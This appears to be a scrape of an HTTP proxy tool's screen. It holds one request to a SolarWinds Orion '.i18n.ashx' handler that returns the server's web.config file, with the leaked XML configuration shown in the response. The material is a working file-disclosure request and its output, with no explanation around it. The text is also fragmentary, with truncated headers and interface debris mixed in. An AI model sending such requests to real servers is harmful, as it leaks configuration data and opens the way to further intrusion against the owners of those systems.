 Go
Cancel
<
>
Target: h
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
XML
GET /web.config.i18n.ashx?l=en-US&v=43005.14.L HTTP/1.1
Host:
Us
Accept:
Connec close
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset="UTF-8"
Expires: Wed, 29 Dec 2021 10:15:13 GMT
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Same-Domain: 1
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Date: Tue, 29 Dec 2020 10:15:13 GMT
Connection: close
Content-Length: 40821
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<configSections>
<section name="log4net" type="log4net.Config.Log4NetConfigurationSectionHandler,
log4net" requirePermission="false" />
<section name="orionProxy" type="System.Configuration.DictionarySectionHandler" />
<section name="legacyProxy" type="System.Configuration.DictionarySectionHandler" />
<section name="sw.web.compression"
type="SolarWinds.Orion.Core.Common.Configuration.WebCompressionSection,
SolarWinds.Orion.Core.Common" requirePermission="false" />
<sectionGroup name="system.web.extensions"
type="System.Web.Configuration.SystemWebExtensionsSectionGroup,
System.Web.Extensions, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35">
<sectionGroup name="scripting"
type="System.Web.Configuration.ScriptingSectionGroup, System.Web.Extensions,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35">
DivergentFour
?
<
+
>
.i18n.ashx?l=en-US&v=43005.14.L
1 match
?
<
+
>
Type a search term
0 matches